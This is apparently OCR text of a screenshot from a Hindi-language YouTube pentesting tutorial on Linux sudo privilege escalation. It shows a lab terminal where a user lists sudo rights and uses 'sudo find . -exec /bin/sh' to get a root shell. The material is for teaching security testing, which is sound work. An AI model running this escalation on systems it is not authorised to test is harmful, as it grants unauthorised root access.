 YouTube - (35) Linux Privilege Escalation - Sudo Exploitats [HINDI] | Part_04 | GTFOBINS | PentestHint - YouTube
YouTube BD
linux privilege escalation pentesthint
9+
1 2 3 Player kali-linux-2022.3-vmware-amd64 10.17.51.213 18:37
kali@kali: ~
File Actions Edit View Help
$ sudo -l
Matching Defaults entries for karen on ip-10-10-13-235:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User karen may run the following commands on ip-10-10-13-235:
(ALL) NOPASSWD: /usr/bin/find
(ALL) NOPASSWD: /usr/bin/less
(ALL) NOPASSWD: /usr/bin/nano
$ id
uid=1001(karen) gid=1001(karen) groups=1001(karen)
$ sudo find . -exec /bin/sh \; -quit
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#
Shell
SUID
Sudo
The Tech Fellow
3:13 / 4:19
CC
HD
kali@kali: ~ kali@kali: ~
Linux Privilege Escalation - Sudo Exploitats [HINDI] | Part_04 | GTFOBINS | PentestHint
PentestHint - The Tech Fellow
2.29K subscribers
Subscribe
4
Share
Download
Clip
All
From PentestHint - The Tech F...
Compute
EXPLAIN IN HINDI
LINUX
PRIVILEGE
Linux Privilege Escalation -
SUID, SGID and Sticky Bits
Type here to search
64
0.00 kB/s
0.00 kB/s
1
28°C Partly cloudy
11:41 PM
7/27/2023
15